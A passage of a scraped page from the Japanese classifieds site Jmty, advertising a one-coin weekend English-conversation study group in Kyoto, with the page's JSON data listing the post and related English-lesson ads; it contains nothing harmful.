class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng">英語</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-eng/g-1710">英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kyoto/les-eng/g-1710">京都府の英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/kyoto/les-eng/g-1710/a-526-kyoto">京都市の英会話</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>週末午前にワンコインで英会話勉強会に参加！有意義週末♪</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪ (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"【ジモティー】英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？同じく英語を勉強している様々… (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー","keyword":"京都,英会話,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"headerCategoryGroup":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"headerCategory":{"id":27,"name":"英語","name_en":"eng"},"ogImage":"https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/slide_alphabet-beads-1191952.jpg","isShowBanner":false,"canonical":"https://jmty.jp/kyoto/les-eng/article-x6uf2","bannerParams":{"type":"detail","articleTitle":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪","articleKey":"631d8375f967893282da7600","articleCategoryGroupId":3},"articleResults":{"article":{"id":"631d8375f967893282da7600","key":"x6uf2","title":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪","text":"英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？\r\n\r\n同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、いい刺激を受けて、英語を続けるモチベーションが高まりますよ。\r\n\r\n仕事で英語を使う人、海外旅行が好きな方、英語を趣味にしてコミュニケーションの輪を広げたい人など・・\r\n20代から40代のビジネスマンやＯＬ、学生、主婦、シニアの方など年齢問わず幅広い人が集まります。\r\n\r\n京都駅前英会話クラブでは会話を中心に行うことによってしゃべる力の向上を目指しています。\r\n\r\n開催日：ホームページにて確認お願いします\r\n開催時間：10:00開始-1１:50終了\r\n開催場所：河原町TSビル2階西\r\n\r\n詳細・お申込みはホームページを参照してください。\r\nhttp://www.kyoto-english.com/\r\n\r\n■勉強内容：\r\nグループトークやグループワーク、ゲームなどを交えながら英会話の向上を計ります！\r\n\r\n■対象のレベル：\r\n初心者から上級者までどのレベルでもお越しいただけます。ほとんどの方がお一人で参加いただいていますので、初めてでも安心してご参加いただけます。\r\n\r\n英会話レベル別に活動するので、自分に合ったレベルで英会話ができますよ。\r\n初心者大歓迎です！一緒に英会話の勉強を始めましょう！\r\n","created_at":"2025-08-16T17:31:55.215+09:00","updated_at":"2025-08-16T17:31:55.219+09:00","business":false,"tel":"","destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":9,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/kyoto/les-eng/article_x6uf2/alert","article_url":"https://jmty.jp/s/kyoto/les-eng/article-x6uf2","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"les","address":"京都府京都市"},"important_field":null,"closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":135.7680294,"latitude":35.0116363},"area_name":"京都府京都市","description":null},"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"city":{"id":526,"name":"京都","name_en":"kyoto","name_with_suffix":"京都市","prefecture_id":26},"town":null,"block":null,"line":null,"station":null}],"images":[{"id":"631d836a16f3687d29477633","large_url":"https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/slide_alphabet-beads-1191952.jpg","medium_url":"https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/thumb_m_alphabet-beads-1191952.jpg","small_url":"https://cdn.jmty.jp/articles/images/631d836a16f3687d29477633/thumb_s_alphabet-beads-1191952.jpg"}]},"post_user":{"id":"5ad6c757ce88b42b578d18f4","name":"Yoshimi Ka","sex":"female","evaluation":{"count":{"good_evaluation_count":55,"normal_evaluation_count":4,"bad_evaluation_count":6},"evaluations":[{"id":"693140cb569e68fdbed24860","type":"good","user":{"id":"5de3009eb380944fabb04a4e","name":"M"},"comment":"","resigned":false},{"id":"6931038dec04671714f7e1c7","type":"good","user":{"id":"66dd60189857075015139138","name":"kaneko"},"comment":"とても良い対応していただいてありがとうございました。","resigned":false}],"evaluation_score":4.5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":false,"business":true,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5ad6c757ce88b42b578d18f4/icon_1660791017.jpg","url":"https://cdn.jmty.jp/users/images/5ad6c757ce88b42b578d18f4/icon_1660791017.jpg"},"articles_count":2456,"profile_text":"英会話情報などを中心に配信しています。"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"週末午前にワンコインで英会話勉強会に参加！有意義週末♪ (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？同じく英語を勉強している様々… (Yoshimi Ka) 京都の英会話の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["英語","/all/les-eng"],["英会話","/all/les-eng/g-1710"],["京都府の英会話","/kyoto/les-eng/g-1710"],["京都市の英会話","/kyoto/les-eng/g-1710/a-526-kyoto"],["週末午前にワンコインで英会話勉強会に参加！有意義週末♪",null]],"keywords":"京都,英会話,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["ワンコイン","敷居","海外旅行","初心者"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"英語","url":"/all/les-eng"},{"title":"英会話","url":"/all/les-eng/g-1710"}],"search_condition":{"labels":["京都府","教室・スクール","英語","英会話"],"params":{"category_group_name":"les","category_name":"eng","prefecture_name":"kyoto","genre_id":1710}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"69686da71f60f06a1d5148a6","key":"1mer2g","title":"ネィティブ英会話　小学生随時募集中！","text":"土曜日の午後〜　小学生向けのネィティブ英会話を行なっています。時間はたっぷり1時間！\r\n2月は2/7(土)、2/28(土) どちらも14時30分〜。一度受けてみたい方は体験レッスンをぜひ！　大人クラスも承っておりますのでお問...","image_url":"https://cdn.jmty.jp/articles/images/69686c999ee0ff8a7cf6db3b/thumb_m_______________A4___.jpg","created_at":"2026-01-15T13:31:35.148+09:00","updated_at":"2026-01-15T13:31:35.704+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"LOOP Family room"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"茶山・京都芸術大学駅","path":"/kyoto/les-eng/g-1710/s-9960603","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"小学生","path":"/all/les-kw-%E5%B0%8F%E5%AD%A6%E7%94%9F","nofollow":false}],"decorated_location_name":"茶山・京都芸術大学駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5f79c8287d551c78d0d99bd1","key":"kxbal","title":"2. 気軽で楽しいオンライン英会話の個人レッスン🎵 生徒さん募集中","text":"みなさんこんにちは🍀\r\n英会話レッスンをオンラインで行っております日本人女性の英会話コーチです😊\r\nレッスン枠に空きが出たため、新規の生徒さんを現在募集しております♪\r\n\r\nご希望のレッスンプランによって料金やスケジュールが...","image_url":"https://cdn.jmty.jp/articles/images/66347b71be5ccb14a43e9ccc/thumb_m_107295167-1693591029492-gettyimages-1522419916-a7409294.jpg","created_at":"2026-01-14T17:53:19.014+09:00","updated_at":"2026-01-14T17:53:54.501+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"オンライン","path":"/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5ef80c69d5088770c3151040","key":"jdzc6","title":"京都駅そばで開催の英会話サークルです☆彡","text":"英会話を始めようと考えているんだけど英会話スクールでは \r\n敷居が高すぎると思っているみなさん、気軽に英会話しませんか？ \r\n\r\n同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、いい刺激を受けて、英語を続...","image_url":"https://cdn.jmty.jp/articles/images/5ef80c60c549796f4f3d7e72/thumb_alphabet-beads-1191952.jpg","created_at":"2026-01-13T13:39:21.732+09:00","updated_at":"2026-01-15T23:41:55.825+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市下京区"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"烏丸駅","path":"/kyoto/les-eng/g-1710/s-3400302","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"サークル","path":"/all/les-kw-%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB","nofollow":false}],"decorated_location_name":"烏丸駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5e19873d42c16a40265a0fd3","key":"gi41u","title":"京都英会話勉強会の運営業務スタッフ募集","text":"【英語力を活かせる!】\r\n京都英会話勉強会の運営業務スタッフ募集\r\n京都府で開催している英会話勉強会の運営業務。\r\n1回2時間程度で、英会話勉強会のMCをしていただきます。\r\n勤務地はその時々の勉強会の会場によって違います。...","image_url":"https://cdn.jmty.jp/articles/images/62a0632f6eb65036e64099e8/thumb_m_shutterstock_71479285.jpg","created_at":"2026-01-13T13:37:34.736+09:00","updated_at":"2026-01-13T13:37:34.745+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a9623","key":"les_gsc_0720054000020002","title":"【英会話】6ヶ月　目標完全達成コース（週2回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T20:39:31.676+09:00","updated_at":"2026-01-05T20:39:31.676+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5fa2601d5f406e504c7a1bc9","key":"ley56","title":"京都駅前で開催の英会話サークルです☆彡","text":"英会話を始めようと考えているけれど英会話スクールでは敷居が高すぎると思っているみなさん、気軽に英会話しませんか？ \r\n\r\n同じく英語を勉強している様々な年代、職業の人たちと一緒に話すことで、いい刺激を受けて、英語を続けるモチ...","image_url":"https://cdn.jmty.jp/articles/images/5fa25fc824068a3a5a1f0f31/thumb_301069_267539409922859_4393373_n.jpg","created_at":"2026-01-13T13:37:32.617+09:00","updated_at":"2026-01-13T13:37:32.622+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"サークル","path":"/all/les-kw-%E3%82%B5%E3%83%BC%E3%82%AF%E3%83%AB","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"695f7875e9096d6124d69500","key":"1m9euj","title":"🌏🚀 未来への扉を開こう！🎓 あなたのお子さまを夢の大学へ、そして世界へ ✈️⭐","text":"「このままで、将来本当に大丈夫？」\r\n英語は、大学入試・海外留学・グローバルなキャリアに欠かせない力です。\r\nでも、学校の授業だけで十分でしょうか？\r\n今こそ、確かな英語力を身につけるチャンスです！\r\n\r\nKING英会話なら...","image_url":"https://cdn.jmty.jp/articles/images/695f78605ab7ef2a8bc54316/thumb_m_________________________.jpg","created_at":"2026-01-08T18:27:16.852+09:00","updated_at":"2026-01-08T18:27:17.096+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府木津川市木津"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"木津川市","path":"/kyoto/les-eng/g-1710/a-540-kizugawa","nofollow":true},{"title":"木津駅","path":"/kyoto/les-eng/g-1710/s-1160702","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"木津駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"695f74bc23325df6a0748edf","key":"1m9ehk","title":"🌏🚀 未来への扉を開こう！🎓 あなたのお子さまを夢の大学へ、そして世界へ ✈️⭐","text":"「このままで、将来本当に大丈夫？」\r\n英語は、大学入試・海外留学・グローバルなキャリアに欠かせない力です。\r\nでも、学校の授業だけで十分でしょうか？\r\n今こそ、確かな英語力を身につけるチャンスです！\r\n\r\nKING英会話なら...","image_url":"https://cdn.jmty.jp/articles/images/695f74824ada0064c273321c/thumb_m______________1___1__________Airi_________1______.jpg","created_at":"2026-01-08T18:11:24.749+09:00","updated_at":"2026-01-08T18:13:54.888+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京田辺市山手中央"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京田辺市","path":"/kyoto/les-eng/g-1710/a-537-kyotanabe","nofollow":true},{"title":"ＪＲ三山木駅","path":"/kyoto/les-eng/g-1710/s-1161705","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false},{"title":"1級","path":"/all/les-kw-1%E7%B4%9A","nofollow":false}],"decorated_location_name":"ＪＲ三山木駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"5db69e4c87ebd01ca0658588","key":"fix3n","title":"500円で英語勉強会に参加しませんか？＠京都　初心者大歓迎！","text":"全くの初心者から上級者までそれぞれにレベル分けされたテーブル（4人～6人）を準備しています。その中から自分にあったレベルでご参加いただきます。\r\n\r\n4人～6人のグループトーク、フリーカンバセーション、TABOOなどの英語を...","image_url":"https://cdn.jmty.jp/articles/images/5db69e4af5d64939a78ae1d0/thumb_301069_267539409922859_4393373_n.jpg","created_at":"2026-01-08T15:53:50.525+09:00","updated_at":"2026-01-08T15:53:50.531+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a9628","key":"les_gsc_0720054000030002","title":"【英会話】１年　目標完全達成コース（週1回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T17:51:53.797+09:00","updated_at":"2026-01-05T17:51:53.797+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a9623","key":"les_gsc_0720054000020002","title":"【英会話】6ヶ月　目標完全達成コース（週2回）（KEC教育グループ 京都校）","text":"真剣に学習する人のみ募集。\r日常会話6ヶ月マスターからプロレベルまで。\r欠席時の補習、振替制度も利用可。\r\r一般的に、英会話学習は、ファッションとして捉えられたり、楽しく、気軽な習い事として考えられがちですが、実際は、英語・...","image_url":"https://images.gooschool.jp/root/0720054/thm/0019.jpg","created_at":"2026-01-05T20:39:31.676+09:00","updated_at":"2026-01-05T20:39:31.676+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"京都府京都市中京区室町通御池下ル円福寺町345サウス御池ビル2F"},"important_field":null,"link_list":[{"title":"京都","path":"/kyoto/les-eng","nofollow":false},{"title":"京都市","path":"/kyoto/les-eng/g-1710/a-526-kyoto","nofollow":true},{"title":"英会話","path":"/all/les-eng/g-1710","nofollow":false}],"decorated_location_name":"京都市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":26,"name":"京都","name_en":"kyoto","name_with_suffix":"京都府"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":27,"name":"英語","name_en":"eng"},"large_genre":{"id":1710,"name":"英会話"}},{"id":"696d207cafba233ee96a9628","key":"les_gsc_0720054000030002","title":"【英会話】１年